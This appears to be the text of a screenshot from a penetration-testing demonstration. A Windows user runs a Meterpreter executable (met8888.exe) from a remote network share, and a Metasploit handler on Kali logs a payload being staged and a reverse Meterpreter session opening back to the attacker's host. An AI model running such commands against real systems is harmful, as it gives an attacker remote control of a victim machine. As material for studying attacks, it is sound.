 Command Prompt
C:\Users\jarrieta\Desktop>\\10.9.122.8\ROPNOP\met8888.exe
C:\Users\jarrieta\Desktop>_
2. ↣ ruby [root@kali: ~]
↣ bash ⌘1 ↣ bash ⌘2 ↣ ruby ⌘3
msf exploit(handler) >
[*] 10.9.122.5:10742 (UUID: fbfebfe39f5eb2c0/x86=1/windows=1/2016-07-01T20:19:54Z) Staging Native payload ...
[*] Meterpreter session 1 opened (10.9.122.8:8888 -> 10.9.122.5:10742) at 2016-07-01 15:19:54 -0500